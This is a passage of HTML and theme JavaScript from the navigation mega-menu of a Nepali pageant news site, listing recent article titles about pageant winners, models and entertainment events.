block_td_uid_1_696df1cf3a687.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696df1cf3a687_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696df1cf3a687_rand","tdc_css_class_style":"td_uid_1_696df1cf3a687_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696df1cf3a687.td_column_number = "3";
block_td_uid_1_696df1cf3a687.block_type = "td_block_mega_menu";
block_td_uid_1_696df1cf3a687.post_count = "5";
block_td_uid_1_696df1cf3a687.found_posts = "41";
block_td_uid_1_696df1cf3a687.header_color = "";
block_td_uid_1_696df1cf3a687.ajax_pagination_infinite_stop = "";
block_td_uid_1_696df1cf3a687.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_1_696df1cf3a687);
</script><div id=td_uid_1_696df1cf3a687 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3945" rel="bookmark" title="Luna Luitel Crowned Miss Nepal World 2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-218x150.webp" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-218x150.webp 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/miis-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luna Luitel Crowned Miss Nepal World 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3945" rel="bookmark" title="Luna Luitel Crowned Miss Nepal World 2025">Luna Luitel Crowned Miss Nepal World 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3827" rel="bookmark" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/4c5ab46b-3698-413f-820e-6a39b771170c-scaled-e1754035333809-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3827" rel="bookmark" title="Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty with Purpose">Priya Karki Crowned &#8216;Mrs. Beautiful Nepal 2025&#8217;: A Symbol of Beauty&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3072" rel="bookmark" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/08/nandini-news-product-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3072" rel="bookmark" title="Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;">Miss Nepal Usha Khadgi inaugurated Indian brand &#8216;Nandini Organic&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2957" rel="bookmark" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/7703d996-3889-451e-a6b6-fd2ecf801b71-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2957" rel="bookmark" title="Miss Beautiful Nepal -2023:Sudikshya Bajracharya">Miss Beautiful Nepal -2023:Sudikshya Bajracharya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2953" rel="bookmark" title="Mrs.Beautiful Nepal -2023: Usha Hamal"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/a8f73aaa-7c1c-4690-a800-193fbada7db8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mrs.Beautiful Nepal -2023: Usha Hamal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2953" rel="bookmark" title="Mrs.Beautiful Nepal -2023: Usha Hamal">Mrs.Beautiful Nepal -2023: Usha Hamal</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696df1cf3a687" data-td_block_id="td_uid_1_696df1cf3a687"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696df1cf3a687" data-td_block_id="td_uid_1_696df1cf3a687"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-114"><a href="https://www.pageantnepal.com/archives/category/pageant">Pageant</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696df1cf3b959_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_2_696df1cf3b959" ><script>var block_td_uid_2_696df1cf3b959 = new tdBlock();
block_td_uid_2_696df1cf3b959.id = "td_uid_2_696df1cf3b959";
block_td_uid_2_696df1cf3b959.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"15","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_696df1cf3b959_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696df1cf3b959_rand","tdc_css_class_style":"td_uid_2_696df1cf3b959_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696df1cf3b959.td_column_number = "3";
block_td_uid_2_696df1cf3b959.block_type = "td_block_mega_menu";
block_td_uid_2_696df1cf3b959.post_count = "5";
block_td_uid_2_696df1cf3b959.found_posts = "345";
block_td_uid_2_696df1cf3b959.header_color = "";
block_td_uid_2_696df1cf3b959.ajax_pagination_infinite_stop = "";
block_td_uid_2_696df1cf3b959.max_num_pages = "69";
tdBlocksArray.push(block_td_uid_2_696df1cf3b959);
</script><div id=td_uid_2_696df1cf3b959 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu">Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4045" rel="bookmark" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4045" rel="bookmark" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced">Mr. and Miss Lavish Final Concludes Successfully, Winners Announced</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4011" rel="bookmark" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4011" rel="bookmark" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season">Little Champions Nepal Season 2 Launched Following Grand Success of First&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4004" rel="bookmark" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4004" rel="bookmark" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners">Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3994" rel="bookmark" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3994" rel="bookmark" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur">Grand Finale of ‘Face of Junior Model Season 1’ Concludes in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696df1cf3b959" data-td_block_id="td_uid_2_696df1cf3b959"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696df1cf3b959" data-td_block_id="td_uid_2_696df1cf3b959"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-108"><a href="https://www.pageantnepal.com/archives/category/model">Model</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696df1cf3caeb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_696df1cf3caeb" ><script>var block_td_uid_3_696df1cf3caeb = new tdBlock();
block_td_uid_3_696df1cf3caeb.id = "td_uid_3_696df1cf3caeb";
block_td_uid_3_696df1cf3caeb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696df1cf3caeb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696df1cf3caeb_rand","tdc_css_class_style":"td_uid_3_696df1cf3caeb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696df1cf3caeb.td_column_number = "3";
block_td_uid_3_696df1cf3caeb.block_type = "td_block_mega_menu";
block_td_uid_3_696df1cf3caeb.post_count = "5";
block_td_uid_3_696df1cf3caeb.found_posts = "21";
block_td_uid_3_696df1cf3caeb.header_color = "";
block_td_uid_3_696df1cf3caeb.ajax_pagination_infinite_stop = "";
block_td_uid_3_696df1cf3caeb.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_3_696df1cf3caeb);
</script><div id=td_uid_3_696df1cf3caeb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3673" rel="bookmark" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3673" rel="bookmark" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success">Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3475" rel="bookmark" title="Binita Manandhar :1st Runner up Miss Himalayan-2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Binita Manandhar :1st Runner up Miss Himalayan-2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3475" rel="bookmark" title="Binita Manandhar :1st Runner up Miss Himalayan-2025">Binita Manandhar :1st Runner up Miss Himalayan-2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3154" rel="bookmark" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3154" rel="bookmark" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina">&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2885" rel="bookmark" title="Astro Anil gaining buzz in modeling"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-218x150.png" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-218x150.png 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-100x70.png 100w, https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-845x580.png 845w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Astro Anil gaining buzz in modeling"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2885" rel="bookmark" title="Astro Anil gaining buzz in modeling">Astro Anil gaining buzz in modeling</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2735" rel="bookmark" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2735" rel="bookmark" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;">Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696df1cf3caeb" data-td_block_id="td_uid_3_696df1cf3caeb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696df1cf3caeb" data-td_block_id="td_uid_3_696df1cf3caeb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-109"><a href="https://www.pageantnepal.com/archives/category/event">Event</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696df1cf3dd74_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_4_696df1cf3dd74" ><script>var block_td_uid_4_696df1cf3dd74 = new tdBlock();
block_td_uid_4_696df1cf3dd74.id = "td_uid_4_696df1cf3dd74";
block_td_uid_4_696df1cf3dd74.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_696df1cf3dd74_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696df1cf3dd74_rand","tdc_css_class_style":"td_uid_4_696df1cf3dd74_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696df1cf3dd74.td_column_number = "3";
block_td_uid_4_696df1cf3dd74.block_type = "td_block_mega_menu";
block_td_uid_4_696df1cf3dd74.post_count = "5";
block_td_uid_4_696df1cf3dd74.found_posts = "138";
block_td_uid_4_696df1cf3dd74.header_color = "";
block_td_uid_4_696df1cf3dd74.ajax_pagination_infinite_stop = "";
block_td_uid_4_696df1cf3dd74.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_4_696df1cf3dd74);
</script><div id=td_uid_4_696df1cf3dd74 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4057" rel="bookmark" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4057" rel="bookmark" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony">Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4042" rel="bookmark" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4042" rel="bookmark" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)">Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4022" rel="bookmark" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4022" rel="bookmark" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition">Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4000" rel="bookmark" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081"/></a></div>                            </div>

            <div class="item-details">
